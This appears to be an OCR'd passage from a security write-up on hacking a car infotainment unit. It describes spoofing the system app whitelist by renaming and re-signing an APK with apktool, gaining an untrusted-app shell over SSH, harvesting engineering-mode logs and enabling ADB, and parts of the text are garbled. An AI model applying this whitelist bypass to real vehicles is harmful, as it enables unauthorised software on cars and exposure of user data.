



```
A CONSTRUCTION OF THE RESERVATION OF A STRAIGHT CONTRACTOR OF THE CONSTRUCTION OF THE CONSTRUCTION OF THE CONSTRUCTION OF THE CONSTRUCTION OF THE CONSTRUCTION OF THE CONSTRUCTION OF THE CONSTRUCTION OF THE CONSTRUCTION OF 
              "success": true,
  \overline{2}"message": null,
             "data": [
                         "name": "SYSTEMWHITELIST",
                        "value": "WHITELIST",
                        "status": 1,
  \mathbf{q}"version": "1.0.0",
 10
                        "dataValue": [
 111213"name": "网易云音乐",
 14
                                   "packName": "com.netease.cloudmusic.iot",
 15
                                   "immerseUse": 0,
 16
                                   "secondCreenUse": 0,
 17"driveUse": 1,
 18
                                   "version": "#",
 19
                                   "hash": "#"
 20
 21"name": "Bilibili车载版",
 22
 23
                                   "packName": "com.bilibili.bilithings",
 24
                                   "immerseUse": 0,
 25
                                   "secondCreenUse": 0,
 26
                                   "driveUse": 0,
 27
                                   "version": "#",
 28
                                   "hash": "#"
 29
```
1. Select the application we want to install and unpack it with apktools

\$ apktool d -o output\_apk/ apk\_name.apk

#### **Bypass installation verification**





2. The package name is in AndroidManifest.xml, search for package and modify the package name package="com.netease.cloudmusic.iot"

The APP name of the res/value/strings.xml file also needs to be changed.



3. Repackaging and Resigning APK with apktools and Apksigner.

> $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\frac{1}{2}$  % ssh ssh@192.168.137.137 -p2222  $(\text{base})$   $\begin{bmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \end{bmatrix}$ The authenticity of host '[192.168.137.137]:2222 ([192.168.137.137]:2222)' can't be established. RSA key fingerprint is SHA256:3mNL574rJyHCOGm1e7Upx4NHXMg/YnJJzq+jXhdQQxI. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '[192.168.137.137]:2222' (RSA) to the list of known hosts. Password authentication (ssh@192.168.137.137) Password:  $\therefore$ / \$ 1s init.rc acct proc

#### Reverse a shell

• untrustapp's access to the service will be intercepted by all selinux rules and

• untrustapp cannot access many commonly used directory files, for example,

- cannot escalate privileges
- it cannot view the ports bound by netstat –p



#### In untrusted app shell

Netstat cannot view the specific PID or Program name. Originally, low authority could not obtain these details.



Remember the engineering mode mentioned earlier? There is an export log and I found some surprises





Trick!





## Log Infromation leak





By installing Google Play's FooView, you can get a list of all applications through the application and open it. System native settings and enable ADB

